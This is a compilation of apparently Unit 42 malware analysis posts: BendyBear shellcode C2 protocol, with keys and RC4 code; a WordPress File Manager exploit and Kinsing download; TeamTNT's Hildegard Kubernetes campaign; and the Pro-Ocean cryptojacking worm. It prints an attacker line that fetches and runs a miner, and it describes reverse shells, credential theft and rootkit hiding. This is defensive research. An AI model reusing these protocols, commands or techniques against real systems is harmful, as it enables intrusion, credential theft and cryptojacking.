When this API is called, all domains resolved are cleared from the host’s DNS cache, not just the target C2 server. This forces the host to resolve the current IP associated with the C2 domain, ensuring that communication continues as network infrastructure becomes compromised or unavailable. It also implies the developers own the domain and can update the IP.
The stager begins by computing 10 bytes of data to send to the C2 server. These 10 bytes make up a challenge request packet. The stager sends the challenge request to the C2 and waits for a challenge response. When received and properly decrypted, the stager checks for magic values or signature bytes at specific offsets. If this check fails, the network connection is aborted. This check ensures trusted communication with the intended C2 server and initiates the download of the payload.
I. Stager Generates Challenge Request Packet
The stager computes a 10-byte challenge request containing information for the C2, to include the size of the data (being the session keys) to be received next. The challenge request and session keys are sent to the C2 simultaneously. Example request:
26BCFCCE738A211F3763
II. C2 Server Decrypts Challenge Request Packet
The C2 decrypts the challenge request packet using the following steps:
1. First byte will be XORed with the second byte, second byte with third byte…until byte 10, followed by:
A. Byte 7 is updated from the result of ( byte 7 XORed with byte 3 ).
B. Byte 2 is updated from the result of ( byte 2 XORed with byte 0 ).
C. Byte 8 is updated from the result of ( byte 8 XORed with byte 0 ).
D. Byte 9 is updated from the result of ( byte 9 XORed with byte 5 ).
2. Final value is XORed with key 0x3FDA5F9AD85D50C77E6A
The challenge request decrypts to the following (represented as hex bytes):
Figure 4. Decrypted request challenge.
The last four bytes of the decrypted request packet inform the C2 server of the size of the expected network traffic to follow. As shown above, the value is 0x20, or 32 bytes. These 32 bytes make up the session keys used by the C2 server to encrypt a server challenge response and encrypt the payload.
Example of session keys received by the C2 server:
Session key 1--> 8C931D4F764B0661C26D77239EB454CA
Session key 2--> 7A4DD0AA6C3F37CDBDAFA4CBD6B27697
The challenge request packet and session keys are computed for each beacon and therefore would always be unique.
III. C2 Authenticates With the Stager
The C2 uses the session keys to build the RC4 state box and as an XOR key for encryption and decryption.
*It should be noted that the use of session key 2 is not yet fully understood, and it did not appear to be used to communicate with the stager.
1. The pre-session key is computed using session key 1 (first 16 bytes) as follows: Pre-Session Key = session key 1 XOR 0X6162636465666768696A6B6C6D6E6F00
2. Using the computed pre-session key from step 1, the C2 server builds the RC4 Key Scheduling Algorithm (KSA). It is computed as follows:
a. Build the RC4 KSA using the following inputs to the below function:
data = 16-byte key 0x0C2F65194FF37B2D63D34635C7B205E4
key = 16-byte computed pre-session key from step 1
Example RC4 (modified) KSA routine:
def rc4_KSA(data, key): x = 0 box = range(258) box[256] = 0 box[257] = 0 for i in range(256): x = (x + box[i] + ord(key[i % len(key)])) % 256 box[i], box[x] = box[x], box[i] return box
*Note about the input parameter “data” for the KSA routine: It is the XOR result of the two 16-byte keys shown neon green in Figure 2. Shellcode Configuration Structure.
3. Construct 10-byte server challenge response header using the hex values shown in Figure 5.
Figure 5. Server Command Challenge Header
4. Encrypt server challenge response header from step 3:
a. XOR 10-byte server challenge with key 0x33836E6B3FAA6AC464DA and perform the following:
i. Byte 7 is updated from the result of ( byte 7 XORed with byte 3 ).
ii. Byte 2 is updated from the result of ( byte 2 XORed with byte 0 ).
iii. Byte 8 is updated from the result of ( byte 8 XORed with byte 0 ).
iv. Byte 9 is updated from the result of ( byte 9 XORed with byte 5 ).
b. Encrypted server challenge response header = result of 4(a)
5. Compute final authentication key:
a. XOR the following values:
i. 0x0C2F65194FF37B2D63D34635C7B205E4
ii. Value computed from step 1, i.e. Pre-Session Key
*The 16-byte value in 5.a.i is the same input parameter used in the KSA algorithm in step 2. The stager expects this key from the C2 otherwise the session is aborted.
The values generated in steps 4 and 5 make up the complete server challenge response. At this point, the C2 sends the server challenge response to the stager, completing the authentication process.
IV. C2 Encrypts and Transmits Payload
Next, the C2 prepares to send a command to the stager. BendyBear only supports one type of command: payload download.
1. Build a 10-byte command header using the hex values shown in Figure 6.
Figure 6. Updated server command challenge header.
The only change to the header is the fixed signature value from 0x40 to 0x43.
2. Encrypt the command header from step 1:
The following is an example of a RC4 modified routine that can be used. The first argument, box, would be the S-Box computed in step III.2 and the second argument, data, would be the command header from step 1.
def rc4_Mod_Crypt(box, data): x = box[256] y = box[257] c = 0 out = [] for char in data: x = (x + 1) % 256 y = (y + box[x]) % 256 box[x], box[y] = box[y], box[x] z = ( (box[x] + box[y] )&0xff ) % 256 al = rol( box[z],4,8 ) out.append( chr( ord( data[c] ) ^ al ) ) box[z] = al c+=1 box[256] = x box[257] = y return ''.join(out)
3. Obtain the size of the payload and encrypt that value using the same RC4 algorithm as in step 2. The size of the payload should be the total decrypted size of the payload.
4. Encrypt and send the payload to the stager in chunks:
a. Read 4,086 bytes from the payload. This is the maximum chunk size that the stager will accept.
b. Build a command header (step 1 above) and update the following fields:
i. Header size = size of payload chunk.
ii. Command = 1.
c. Send the updated 10-byte command header to the stager.
d. Send the encrypted payload chunk.
e. Repeat steps a - d until payload is sent.
Figure 7 shows an example of one payload chunk that is sent to the stager.
Figure 7. Encrypted payload header and data.
Upon receiving each chunk, the stager strips the command header and decrypts the payload chunk in memory.
Payload In-Memory Loading
Once the payload is fully decrypted, the stager performs some basic checks to ensure that the payload conforms to a Windows executable. It validates the DOS and PE header and that the payload is a DLL. It then direct-memory loads the payload and calls into its entry point (AddressOfEntryPoint). The direct memory load of the payload emulates that of the Windows PE loader – LoadLibrary. As a result, the PEB LDR_DATA_TABLE_ENTRY metadata structures are not created and the PEB for the process running the shellcode has no record of the DLL loading, which can be used to detect rogue modules running on your host. This is visible in WinDbg running the command !address within the process that loaded the shellcode. An example is shown in Figure 8.
Figure 8. Artifact of direct in-memory loaded DLL.
In-memory artifacts:
Type is MEM_PRIVATE, meaning it is private to the process that loaded it. On Windows platforms, DLLs are typically loaded as MEM_IMAGE so that they can be shared between different processes to save memory space.
Protection is PAGE_EXECUTE_READWRITE(RWX), which means the area is writable and executable with a memory area containing an MZ header. The MZ header is the in-memory loaded module.
The output of the WinDbg !address command shown in Figure 8 spots the anomalous entry. The memory address of module 0x7ff4c2450000 was the result of private memory allocation, protection set to RWX and usage containing an MZ header.
x64 Shellcode Behaviors
The following table describes the main behaviors of BendyBear.
Eight calls to msvcrt!time prior to connecting to the C2 server
Clearing host’s DNS cache via API DNSAPI!DnsFlushResolverCache
PEB _LDR_DATA_TABLE_ENTRY metadata structures are not created, and the PEB for the process running the shellcode has no record of the DLL loading.
Loaded payload module (DLL) has a type of MEM_PRIVATE
Table 1. x64 shellcode commands executed.
BendyBear vs. WaterBear
Attributes
WaterBear
BendyBear
File Type
EXE/DLL
Shellcode
Implant Type
Stage-2
Stage-0
Modified RC4
Additional Encryption
UNKNOWN
Extra XOR Computations
16-Byte XOR keys
Authenticated C2 Communications
Signature Verification Magic Bytes
1F 40
1F 43
1F 40
1F 43
Chunked Payloads
Polymorphic Code
In-Memory Loading
PEB Debugger Check
Pattern Elimination
Encrypt/Decrypt Function Routines
API Hooking
Process Hiding
Network Traffic Filtering
Table 2. Comparison of BendyBear and WaterBear.
File Type – WaterBear is a standalone PE/EXE. BendyBear is a x64 Shellcode that requires loader or code injection.
Implant Type – WaterBear is a stage-2 implant with many capabilities; BendyBear is a stage-0 downloader.
Modified RC4 Encryption – Both WaterBear and BendyBear use a modified RC4, but implement them slightly differently. WaterBear uses a 256 RC4 state box with byte shifting and addition within the key scheduling algorithm. BendyBear uses a 258 RC4 state box and performs XOR within the key scheduling algorithm.
Additional Encryption – While both use encryption as a way to conceal artifacts, BendyBear was found to contain additional XOR encryption steps.
16-Byte XOR Key – Both use the same 16-byte XOR key to create the pre-session key: 0x6162636465666768696A6B6C6D6E6f00
Authenticated C2 Communications – Both send an initial 10-byte challenge request followed by 32-byte session keys.
Signature Verification Magic Bytes – Both use the same matching magic byte verification values.
Chunked Payload – Both expect the payloads to be sent in encrypted chunks.
Polymorphic Code – Both employ code manipulation during runtime execution with random bytes.
In-Memory Loading – Both support the in-memory loading of payloads.
PEB Debugger Check – Both check to see if the code is being debugged.
Pattern Elimination –Both re-encrypt any decrypted strings upon use.
Encrypt/Decrypt Function Routines – Both WaterBear and BendyBear obfuscate runtime function addresses.
API Hooking – Variants of WaterBear implement API hooking, while BendyBear does not.
Process Hiding – Variants of WaterBear can hide processes via API hooking, while BendyBear does not support this capability.
Network Traffic Filtering – Variants of WaterBear can filter or hide network traffic via API hooking, while BendyBear does not support this capability.
Conclusion
The BendyBear shellcode contains advanced features that are not typically found in shellcode. The use of anti-analysis techniques and signature block verification indicate that the developers care about stealth and detection-evasion. Additionally, the use of custom cryptographic routines and byte manipulations suggest a high level of technical sophistication.
Palo Alto Networks customers can be protected from the attacks outlined in this blog in the following ways:
Cortex XDR can identify and block the shellcode during execution.
App-ID, the traffic classification system in Next-Generation Firewalls, is capable of identifying applications irrespective of port, protocol, encryption (SSH or SSL) or any other evasive tactic used by the application. This shellcode attempts to communicate over TCP port 443 with traffic that does not conform to proper SSL or any other known application. As a matter of best practice, we advise customers to block unknown outbound TCP traffic in their security policies.
x86 - (version 0.1) 49901034216a16cfd05c613f438eccee4a7bf6079a7988b3e7094d9498379558 web2008.rutentw[.]com
x86 WaterBear Loaders
The following executables have been identified as loaders/injectors that contain older WaterBear x86 shellcode. The shellcode code is identical to the x86 sample 49901034216.... (version 0.1) listed above.
Taiwan News – Taiwan urges blocking 11 China-linked phishing domains. iThome News – The Bureau of Investigation’s recent investigation of several cases of Taiwan Government agencies hacked. TeamT5 – Evil Hidden in Shellcode: The Evolution of malware DbgPrint. TrendMicro – WaterBear Returns, Uses API Hooking to Evade Security. TrendMicro – The Trail of BlackTech’s Cyber Espionage Campaigns. CryCraft Technology Corp - Taiwan Government Targeted by Multiple Cyberattacks in April 2020 Part 1: Waterbear Malware JPCERT/CC Eyes - ELF_PLEAD - Linux Malware Used by BlackTech
Appendix
Shellcode Proof of Concept
Mock C2 server serving request to stager and sending a payload (DLL) that displays a message box:
Figure 10. Example stager in-memory loading test DLL
Figure 9 is a Python mock C2 server that was created by Unit 42 to interact with the stager. It is configured to listen on TCP port 8080, and the payload is a test DLL that launches calc.exe and displays a message box (Hello, Implant). Figure 10 is a Windows 10 host running the shellcode in memory via a custom loader. The shellcode was configured to communicate with the mock C2 server.
Network Traffic for the Above Payload (truncated):
In December 2020, Unit 42 researchers observed attempts to exploit CVE-2020-25213, which is a file upload vulnerability in the WordPress File Manager plugin. Successful exploitation of this vulnerability allows an attacker to upload an arbitrary file with arbitrary names and extensions, leading to Remote Code Execution (RCE) on the targeted web server.
This exploit was used by attackers to install webshells, which in turn were used to install Kinsing, malware that runs a malicious cryptominer from the H2miner family. Kinsing is based on the Golang programming language, and its ultimate purpose is to be used in cryptojacking attacks on container environments.
The vulnerability stems from the fact that the WordPress File Manager plugin renamed the file extension on the elFinder library's connector.minimal.php.dist file to .php so it could be executed directly. Since this file has no access restrictions, it can be executed by anyone browsing the web server. The file contains mechanisms to upload files to the web server without any authentication. Because of this flaw, allowing anyone to upload files, malicious actors started attacking it and uploading webshells, which can be used for further activities such as installing malware or cryptominers.
Observed Attack Chain
Our investigation began with the access log of an attacked machine. What caught our attention was the following HTTP POST request to the web server:
[19/Dec/2020:08:58:08 +0000] "POST /wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php HTTP/1.1" 200 1453 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36"
This request was used to upload a webshell. Inspecting the log further, we found the culprit – i.e., the webshell:
As we can see from the above, the webshell was named k.php and was provided a command to execute. The webshell itself is quite simple as it’s stored in plain text on the web server and contains no obfuscation or authentication measures:
Upon further examination of the HTTP GET request that was issued to the webshell k.php, we can see it simply invoked the curl command, downloaded a file named wpf.sh and executed it.
We obtained the shell script from the attacker’s command and control (C2) server. Here is a synopsis of the file:
...
$WGET $DIR/kinsing http://X.X.X.X/kinsing
chmod +x $DIR/kinsing
…
SKL=wpf $DIR/kinsing
…
The file wpf.sh is a script that downloads Kinsing using wget, gives it execute permissions and proceeds to execute it.
Conclusion
We observed an exploit in the wild for the WordPress File Manager RCE vulnerability CVE-2020-25213. Attackers used the exploit to install webshells, which in turn were used to install Kinsing, which runs a malicious cryptominer from the H2miner family. The ultimate purpose of Kinsing is to be used in cryptojacking attacks on container environments.
Palo Alto Networks customers are protected from CVE-2020-25213 in the following ways:
The Linux Cortex XDR agent blocks this attack. The webshell is detected by the local threat evaluation engine, which is powered by machine learning algorithms.
The malware has malicious verdicts in WildFire, a security subscription for the Next-Generation Firewall.
The Cortex XDR Behavioral Threat Protection engine prevents both Kinsing and the payload cryptominer.
Palo Alto Networks Threat Prevention covers this vulnerability with TID 59286.
AutoFocus has an appropriate tag for the miner and Kinsing.
In January 2021, Unit 42 researchers detected a new malware campaign targeting Kubernetes clusters. The attackers gained initial access via a misconfigured kubelet that allowed anonymous access. Once getting a foothold into a Kubernetes cluster, the malware attempted to spread over as many containers as possible and eventually launched cryptojacking operations. Based on the tactics, techniques and procedures (TTP) that the attackers used, we believe this is a new campaign from TeamTNT. We refer to this new malware as Hildegard, the username of the tmate account that the malware used.
TeamTNT is known for exploiting unsecured Docker daemons and deploying malicious container images, as documented in previous research (Cetus, Black-T and TeamTNT DDoS). However, this is the first time we found TeamTNT targeting Kubernetes environments. In addition to the same tools and domains identified in TeamTNT's previous campaigns, this new malware carries multiple new capabilities that make it more stealthy and persistent. In particular, we found that TeamTNT’s Hildegard malware:
Uses two ways to establish command and control (C2) connections: a tmate reverse shell and an Internet Relay Chat (IRC) channel.
Uses a known Linux process name (bioset) to disguise the malicious process.
Uses a library injection technique based on LD_PRELOAD to hide the malicious processes.
Encrypts the malicious payload inside a binary to make automated static analysis more difficult.
We believe that this new malware campaign is still under development due to its seemingly incomplete codebase and infrastructure. At the time of writing, most of Hildegard's infrastructure has been online for only a month. The C2 domain borg[.]wtf was registered on Dec. 24, 2020, the IRC server went online on Jan. 9, 2021, and some malicious scripts have been updated frequently. The malware campaign has ~25.05 KH/s hashing power, and there is 11 XMR (~$1,500) in the wallet.
There has not been any activity since our initial detection, which indicates the threat campaign may still be in the reconnaissance and weaponization stage. However, knowing this malware's capabilities and target environments, we have good reason to believe that the group will soon launch a larger-scale attack. The malware can leverage the abundant computing resources in Kubernetes environments for cryptojacking and potentially exfiltrate sensitive data from tens to thousands of applications running in the clusters.
Palo Alto Networks customers running Prisma Cloud are protected from this threat by the Runtime Protection feature, Cryptominer Detection feature and the Prisma Cloud Compute Kubernetes Compliance Protection, which alerts on an insufficient Kubernetes configuration and provides secure alternatives.
Figure 1. Attacker and malware’s movement.
Tactics, Techniques and Procedures
Figure 1 illustrates how the attacker entered, moved laterally and eventually performed cryptojacking in multiple containers.
The attacker started by exploiting an unsecured Kubelet on the internet and searched for containers running inside the Kubernetes nodes. After finding container 1 in Node A, the attacker attempted to perform remote code execution (RCE) in container 1.
The attacker downloaded tmate and issued a command to run it and establish a reverse shell to tmate.io from container 1. The attacker then continued the attack with this tmate session.
From container 1, the attacker used masscan to scan Kubernetes's internal network and found unsecured Kubelets in Node B and Node C. The attacker then attempted to deploy a malicious crypto mining script (xmr.sh) to containers managed by these Kubelets (containers 2-7).
Containers that ran xmr.sh started an xmrig process and established an IRC channel back to the IRC C2.
The attacker could also create another tmate session from one of the containers (container 4). With the reverse shell, the attacker could perform more manual reconnaissance and operations.
The indicators of compromise (IOCs) found in each container are listed below. These files are either shell script or Executable Linkable Format (ELF). The IOC section at the end of the blog contains the hash and details of each file.
Container 1: TDGG was dropped and executed via Kubelet. TDGG then subsequently downloaded and executed tt.sh, api.key and tmate. The attacker used the established tmate connection to drop and run sGAU.sh, kshell, install_monerod.bash, setup_moneroocean_miner.sh and xmrig (MoneroOcean).
Container 2-7: xmr.sh was dropped and executed via Kubelet.
Container 4: The attacker also established a tmate session in this container. The attacker then dropped and executed pei.sh, pei64/32, xmr3.assi, aws2.sh, t.sh, tmate,x86_64.so, xmrig and xmrig.so.
Figure 2 maps the malware campaign's TTP to MITRE ATT&CK tactics. The following sections will detail the techniques used in each stage.
Figure 2. Attacker’s tactics, techniques and procedures.
Initial Access
kubelet is an agent running on each Kubernetes node. It takes RESTful requests from various components (mainly kube-apiserver) and performs pod-level operations. Depending on the configuration, kubelet may or may not accept unauthenticated requests. Standard Kubernetes deployments come with anonymous access to kubelet by default. However, most managed Kubernetes services such as Azure Kubernetes Service (AKS), Google Kubernetes Engine (GKE) and Kubernetes operations (Kops) all enforce proper authentication by default.
We discovered that TeamTNT gained initial access with the Hildegard malware by executing commands on kubelets that allow anonymous access. This was achieved by accessing the kubelet’s run command API and executing commands on running containers.
Execution
Hildegard uses kubelet’s API to execute commands inside containers. The initial commands create a tmate reverse shell that allows the attacker to carry out the subsequent operation. Unlike the techniques that TeamTNT used in the past, this malware campaign did not pull or run any new container image.
Privilege Escalation
Although Unit 42 researchers have not observed an attempt to perform privilege escalation, the malware dropped two adversarial tools, Peirates and BOtB, which are capable of breaking out of containers via known vulnerabilities or accessing cloud resources via exposed cloud credentials.
Container Breakout
BOtB can perform a container breakout using a known vulnerability such as CVE-2019-5736. It can also escape from privileged containers that have enabled CAPS and SYSCALLS.
Access to Cloud Resources
Peirates can gather multiple infrastructures and cloud credentials. It looks for identity and access management (IAM) credentials from cloud metadata services and service account tokens from the Kubernetes clusters. With the identified credentials, it then further attempts to move laterally or gain control of the cluster. While we observed Peirates in use, the container it was executed in had no credentials.
Defense Evasion
Library Injection
Hildegard uses LD_PRELOAD to hide the malicious process launched inside the containers. The malware modified the /etc/ld.so.preload file to intercept shared libraries’ imported functions. In particular, the malware overwrites two functions: readdir() and readdir64(), which are responsible for returning the directory entries in the file system. The overwritten functions filter out queries made to directory entries under /proc. The functions then drop queries with keywords such as tmate, xmrig and ziggy. This way, when applications try to identify the running processes (by reading files under /proc) in the containers, tmate, xmrig and ziggy will not be found. Linux tools such as ps, top and many other container monitoring tools will be blinded from these malicious processes.
Figure 3. Function that overwrites readdir64() in X86_64.so.
Encrypted ELF Binary
Hildegard deploys an IRC agent built from the open-source project ziggystartux. To avoid being detected by automated static analysis tools, the ziggystartux ELF is encrypted and packed in another binary (ziggy). When the binary is executed, the ziggystartux ELF is decrypted by a hardcoded Advanced Encryption Standard (AES) key and executed in memory.
Figure 4. Unpacking and executing the payload.
Disguised Process Name
The malware names the IRC process “bioset”, which is the name of a well-known Linux kernel process bioset. If one is only looking at the names of the running processes on a host, one can easily overlook this disguised process.
DNS Monitoring Bypass
The malware modifies the system DNS resolvers and uses Google’s public DNS servers to avoid being detected by DNS monitoring tools.
Figure 5. DNS resolver modification.
Delete Files and Clear Shell History
All the scripts are deleted immediately after being executed. TeamTNT also uses the “history -c” command to clear the shell log in every script.
Figure 6. The script clears the history and deletes itself.
Credential Access
Hildegard searches for credential files on the host, as well as queries metadata for cloud-specific credentials. The identified credentials are sent back to the C2.
The searched credentials include:
Cloud access keys.
Cloud access tokens.
SSH keys.
Docker credentials.
Kubernetes service tokens.
The metadata servers searched:
169.254.169.254
169.254.170.2
Figure 7. The script looks for credentials.
Discovery
Hildegard performs several reconnaissance operations to explore the environment.
It gathers and sends back the host’s OS, CPU and memory information.
It uses masscan to search for kubelets in Kubernetes’ internal network.
It uses kubelet’s API to search for running containers in a particular node.
Figure 8. The script looks for system and network information.
Lateral Movement
Hildegard mainly uses the unsecured kubelet to move laterally inside a Kubernetes cluster. During the discovery stage, the malware finds the exploitable kubelets and the containers these kubelets manage. The malware then creates C2 channels (tmate or IRC) and deploys malicious crypto miners in these containers. Although not observed by Unit 42 researchers, the attacker may also move laterally with the stolen credentials.
Command and Control
Once gaining the initial foothold into a container, Hildegard establishes either a tmate session or an IRC channel back to the C2. It is unclear how TeamTNT chooses and tasks between these two C2 channels, as both can serve the same purpose. At the time of writing, tmate sessions are the only way the attacker interacts with the compromised containers. Unit 42 researchers have not observed any commands in the IRC channel. However, the IRC server's metadata indicates that the server was deployed on Jan. 9, 2021, and there are around 220 clients currently connected to the server.
Figure 9. Tmate named session created by the malware.Figure 10. The IRC servers are hardcoded in the ziggy binary.Figure 11.The IRC traffic captured at the IRC client.
Impact
The most significant impact of the malware is resource hijacking and denial of service (DoS). The cryptojacking operation can quickly drain the entire system’s resources and disrupt every application in the cluster. The xmrig mining process joins the supportxmr mining pool using the wallet address 428uyvSqdpVZL7HHgpj2T5SpasCcoHZNTTzE3Lz2H5ZkiMzqayy19sYDcBGDCjoWbTfLBnc3tc9rG4Y8gXQ8fJiP5tqeBda. At the time of writing, the malware campaign has ~25.05 KH/s hashing power and there is 11 XMR (~$1,500) in the wallet.
Figure 12. Mining activity on supportxmr.
Conclusion
Unlike a Docker engine that runs on a single host, a Kubernetes cluster typically contains more than one host and every host can run multiple containers. Given the abundant resources in a Kubernetes infrastructure, a hijacked Kubernetes cluster can be more profitable than a hijacked Docker host. This new TeamTNT malware campaign is one of the most complicated attacks targeting Kubernetes. This is also the most feature-rich malware we have seen from TeamTNT so far. In particular, the threat actor has developed more sophisticated tactics for initial access, execution, defense evasion and C2. These efforts make the malware more stealthy and persistent. Although the malware is still under development and the campaign is not yet widely spread, we believe the attacker will soon mature the tools and start a large-scale deployment.
Palo Alto Networks customers running Prisma Cloud are protected from this threat by the Runtime Protection features, Cryptominer Detection and by the Prisma Cloud Compute Kubernetes Compliance Protection, which alerts on an insufficient Kubernetes configuration and provides secure alternatives.
This script downloads and installs masscan. It scans Kubernetes' internal IP Kubelets running on port 10250. If masscan finds an exploitable Kubelet, it attempts to download and execute a cryptojacking script in all the containers.
The script is hosted in this Github repo. It pulls and builds the official monero project. It then creates a user named “monerodaemon” and starts the monero service.
This is a Kubernetes penetration tool from the peirates project. The tool is capable of escalating privilege and pivoting through the Kubernetes cluster.
The script downloads x86_64.so and tmate from C2. It modifies ld.so.preload and starts a tmate named session. It then sends back the victim’s system info and tmate session to C2.
ziggy is a binary that packs an encrypted ELF. The binary decrypts the ELF at runtime and runs it in the memory. The encrypted ELF is built from ZiggyStarTux, an IRC client for embedded devices.
In 2019, Unit 42 researchers documented cloud-targeted malware used by the Rocke Group to conduct cryptojacking attacks to mine for Monero. Since then, cybersecurity companies have had the malware on their radar, which hampered Rocke Group’s cryptojacking operation. In response, the threat actors updated the malware.
Here, we uncover a revised version of the same cloud-targeted cryptojacking malware, which now includes new and improved rootkit and worm capabilities. We also detail the hiding techniques used by the malware to dodge cybersecurity companies’ detection methods, while explaining its four-module structure. We’ve named the malware Pro-Ocean after the name the attacker chose for the installation script.
Pro-Ocean uses known vulnerabilities to target cloud applications . In our analysis, we found Pro-Ocean targeting Apache ActiveMQ (CVE-2016-3088), Oracle WebLogic (CVE-2017-10271) and Redis (unsecure instances). In the case that the malware runs in Tencent Cloud or Alibaba Cloud, it will use the exact code of the previous malware to uninstall monitoring agents to avoid detection. Additionally, it attempts to remove other malware and miners including Luoxk, BillGates, XMRig and Hashfish before installation. Once installed, the malware kills any process that uses the CPU heavily, so that it’s able to use 100% of the CPU and mine Monero efficiently.
Palo Alto Networks Prisma Cloud customers are protected from Pro-Ocean through the Runtime Protection and Cryptominers Detection features.
The Malware
Although Pro-Ocean attempts to disguise itself as benign, it packs an XMRig miner, which is notorious for its use in cryptojacking operations. The miner seeks to hide using several obfuscation layers on top of the malicious code:
The binary is packed using UPX. This means that the actual malware is compressed inside the binary and is extracted and executed during the binary execution.
Advanced static analysis tools can unpack UPX binaries and scan their content. However, in this case, the UPX magic string has been deleted from the binary, and therefore, static analysis tools cannot identify this binary as UPX and unpack it.
The modules are gzipped inside the unpacked binary.
The XMRig binary is inside one of the gzipped modules and is also packed by UPX and does not have the UPX magic string.
Figure 1. Obfuscation layers.
Pro-Ocean targets several typical cloud applications including Apache ActiveMQ, Oracle Weblogic and Redis, with an emphasis on cloud providers based in China including Alibaba Cloud and Tencent Cloud. It is written in Go and compiled to an x64 architecture binary. It contains four modules that deploy during execution -- hiding, mining, infecting and watchdog. Each module contains some files written in various languages (C, Python or Bash) and a Bash script that executes it.
The Modules
The four modules of Pro-Ocean are gzipped inside the binary and are extracted and executed one after the other by four different functions.
Figure 2. The four main functions.Figure 3. Malware architecture.
Hiding Module (Rootkit Capabilities)
The hiding module is responsible for concealing Pro-Ocean’s malicious activity. It uses a native Linux feature, LD_PRELOAD. LD_PRELOAD forces binaries to load specific libraries before others, allowing the preloaded libraries to override any function from any library. One of the ways to use LD_PRELOAD is to add the crafted library to /etc/ld.so.preload.
This way, once executed, binaries will load this library and use its functions instead of the functions in the default libraries. This feature is commonly abused by other malware.
During execution, the hiding module compiles a C file into a library and adds it to /etc/ld.so.preload. This library contains many functions that are usually exposed by libc, including open, opendir, readdir, stat, access and much more. These functions use the real libc functions while altering the returned data in order to hide any information that exposes Pro-Ocean (e.g. malicious files or processes). In some cases, they even return forged data when accessing a specific file such as /proc/stat.
As in the previous version of the malware, the code uses Libprocesshider, a library for hiding processes. However, in addition, it looks like the developer of this code gathered several code snippets from the internet and added them in order to gain more rootkit capabilities.
For example, let's take a look at the libc function open. This function opens a file and returns its file descriptor, but something else happens once the malicious library is loaded.
Figure 4. Modified open function.
Before calling open, the malicious function will determine whether the file in question needs to be hidden to obfuscate malicious activities. If it determines that the file needs to be hidden, the malicious function will return a “No such file or directory” error, as if the file in question does not exist.
Besides that, in this module, Pro-Ocean will try to gain persistence by copying itself into numerous locations, create a new malicious service that will execute the malware in case it is not running and add several cron jobs that will do the same thing periodically.
Mining Module
The mining module is the reason Pro-Ocean exists in the first place. Its goal is to mine Monero into the attacker’s wallet, and it does so by deploying an XMRig miner 5.11.1 and a JSON configuration, then starting to mine. This is a common operation for cryptojacking malware.
Infection Module (Worm Capabilities)
Behaving differently than they chose to in the previous version of the malware, the Rocke Group does not exploit victims manually with Pro-Ocean. Instead, this version of the malware uses a Python infection script that gives it "worm" capabilities. This script retrieves the machine’s public IP by accessing an online service that does so in the address "ident.me" and then tries to infect all the machines in the same 16-bit subnet (e.g. 10.0.X.X). It does this by blindly executing public exploits one after the other in the hope of finding unpatched software it can exploit.
Figure 5. Infection scanning loop.
Once it finds unpatched software and exploits it, the Python script sends a payload that will download an installation script from a malicious HTTP server, which will do some preparations and install Pro-Ocean.
The list of vulnerable software that Pro-Ocean exploits includes:
Apache ActiveMQ – CVE-2016-3088.
Oracle WebLogic – CVE-2017-10271.
Redis – unsecure instances.
This list is not finite (meaning Pro-Ocean targets all cloud applications) since the malware is downloaded to the victim from a remote server during the infection. Thus it can be changed, and additional exploits or other upgrades could be added.
Figure 6. Infection process.
Installation Script
The installation script has a crucial role, and it lays the groundwork for Pro-Ocean before installing it by doing several things. It is written in Bash and is obfuscated. By observing it, we can conclude that two of the malware’s targets are Alibaba Cloud and Tencent Cloud.
It works in this order:
Attempt to remove other malware and miners including Luoxk, BillGates, XMRig, Hashfish and more. It does this by running the “grep” command searching for other processes and network connections and then terminates them if found.
Erase all of the cron tasks to make sure that other malware will not be able to recover.
Disable the iptables firewall so that the malware will have full access to the internet.
In the case that the malware runs in Tencent Cloud or Alibaba Cloud, it will use the exact code of the previous malware to uninstall monitoring agents to avoid detection.
Look for SSH keys and attempt to use them in order to infect new machines.
Figure 7. Uninstall the cloud monitoring agents.
After laying the groundwork, the installation script will determine the machine CPU architecture and try to download the corresponding binary using various tools including curl, wget, python2, python3 and PHP.
Figure 8. Obfuscated code that downloads the malware.
Watchdog Module
Pro-Ocean contains a watchdog module written in Bash. It executes two Bash scripts with different purposes.
program__kill30 – This script loops forever and searches for processes that utilize more than 30% of the CPU (not including the malware processes). Once found, it kills them. The malware’s goal is to use 100% of the CPU and mine Monero efficiently, so it kills any process that uses the CPU heavily.
Program__daemonload – This process loops forever and checks that the malware is running. If not, it runs it.
Conclusion
Cryptojacking malware targeting the cloud is evolving as attackers understand the potential of that environment to mine for crypto coins. We previously saw simpler attacks by the Rocke Group, but it seems this group presents an ongoing, growing threat. This cloud-targeted malware is not something ordinary since it has worm and rootkit capabilities. We can assume that the growing trend of sophisticated attacks on the cloud will continue.
This malware is an example that demonstrates that cloud providers’ agent-based security solutions may not be enough to prevent evasive malware targeted at public cloud infrastructure. As we saw, this sample has the capability to delete some cloud providers’ agents and evade their detection (Figure 7).
Palo Alto Networks Prisma Cloud customers are protected from Pro-Ocean through the Runtime Protection and Cryptominers Detection features.
Unit 42 researchers observed interesting attack trends from August-October 2020. Despite a surge in scanner activities and HTTP directory traversal exploitation attempts, CVE-2012-2311 and CVE-2012-1823, which were the most commonly exploited vulnerabilities in the wild in early summer 2020, are no longer at the top of that list. Several new critical exploits, including but not limited to CVE-2020-17496 and CVE-2020-25213, have emerged and were being utilized at a constant and concerning rate as of fall 2020. To complicate matters, malicious actors are well aware that new exploits aren’t always needed to get the job done. Based on observations of malicious traffic for the designated three months, weaponized ThinkPHP vulnerabilities like CVE-2018-20062 and CVE-2019-9082 had become attackers’ new favorite method of exploit.
In the following sections, we dive deep into exploit analysis, attack origin and attack category distribution, in addition to the spiking activities of scanners and HTTP directory traversal attacks.
While cybercriminals will never cease their malicious activities, Palo Alto Networks customers are protected from the attacks discussed here by the Next-Generation Firewall.
Data Collection
By leveraging Palo Alto Networks Next-Generation Firewalls as sensors on the perimeter, Unit 42 researchers have been able to isolate malicious activities from benign traffic from August-October 2020. The malicious traffic is then further processed based on metrics such as IP addresses, ports and timestamps. This ensures the uniqueness of each attack session and thus eliminates potential data skews. The researchers then correlate the refined data with other attributes to infer attack trends over time and get a picture of the threat landscape.
How Severe Were the Attacks?
Out of 3,092,127 verified attack sessions observed, there were 656 unique threat triggers.
Figure 1. Attack severity distribution in August-October 2020.
We only consider exploitable vulnerabilities with a severity rating above medium (based on the CVSS v3 Score) as a verified attack. Table 1 shows the session count and ratio of attacks with different vulnerability severities.
Severity
Session Count
Ratio
Critical
1,559,512
50.4%
High
1,317,901
42.6%
Medium
214,714
6.9%
Table 1. Attack severity distribution ratio in August-October 2020
